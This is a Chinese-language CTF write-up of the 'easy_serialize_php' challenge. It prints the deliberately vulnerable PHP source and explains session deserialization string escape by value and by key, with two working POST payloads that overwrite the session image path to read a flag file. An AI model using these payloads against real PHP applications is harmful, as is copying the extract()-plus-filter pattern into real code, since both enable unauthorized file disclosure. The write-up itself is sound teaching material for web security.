easy_serialize_php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40



| <?php

$function = @$_GET['f'];

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

$filter = '/'.implode('|',$filter_arr).'/i';

return preg_replace($filter,'',$img);

}

if($_SESSION){

unset($_SESSION);

}

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

extract($_POST);

if(!$function){

echo '<a href="index.php?f=highlight_file">source_code</a>';

}

if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

$serialize_info = filter(serialize($_SESSION));

if($function == 'highlight_file'){

highlight_file('index.php');

}else if($function == 'phpinfo'){

eval('phpinfo();');

}else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

}

|

题目是一道关于session的反序列化

先看一下利用点:

1

2

3

4

| else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

}

|

大概是利用file_get_contents去读取flag文件,题目告诉我们phpinfo里有提示

(然而buu现在直接卡掉含有phpinfo的域名……

https://blog.csdn.net/weixin_30547797/article/details/96985303

可以找到敏感文件:



然后就是session的序列化:

extract($_POST);应该是通过post方式覆写变量,而反序列化读取的是$userinfo[‘img’],也就是session[image]中的内容:

1

2

3

4

5

| if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

|

如果sha1,则不能再base64解码……若走第一条,内容则是指定的。

1

| $serialize_info = filter(serialize($_SESSION));

|



filter对序列化进行了过滤删除,构造使删除后序列化仍合法,有机会实现覆写:

反序列化的对象逃逸

值逃逸



控制序列化后的某个值为过滤字,过滤后根据规则,后面的字符会被解析进前面的键作为键值

再在后面闭合使其符合序列化语法:



1

| _SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

|

这样提交后,flagflagflagflagflagflag被消除掉,取而代之的是";s:8:"function";s:1:"a,这样字符串就是合法的,后面img的值也就被覆盖了







键逃逸

1

| _SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

|

吃掉的正是对后面值的描述,这样控制好键的字数,就可以精确做到逃逸……大概……

这道题中决定逃逸的是,extract出现在img之前,user、function之后,不能通过直接覆写改变img,只能通过其他键(或构造特殊键),构造其中的键值来实现合法的反序列化字符串覆写,读取我们想要的文件。

……